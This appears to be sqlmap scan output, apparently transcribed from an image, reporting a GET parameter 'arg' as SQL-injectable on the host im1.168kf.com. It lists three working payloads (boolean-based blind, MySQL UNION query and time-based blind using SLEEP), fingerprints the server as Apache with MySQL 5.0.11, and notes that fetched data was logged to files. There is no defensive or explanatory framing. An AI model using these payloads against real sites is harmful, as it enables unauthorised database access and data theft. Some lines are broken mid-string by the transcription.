 Place: GET
Parameter: arg
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: arg=168kf' AND 4260=4260 AND 'GQcI'='GQcI
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: arg=-8984' UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6d71,0x59545
86f4f4e497977,0x7177746971)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: arg=168kf' AND SLEEP(5) AND 'ohAg'='ohAg
---
[20:17:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[20:17:59] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\im1.168kf.com'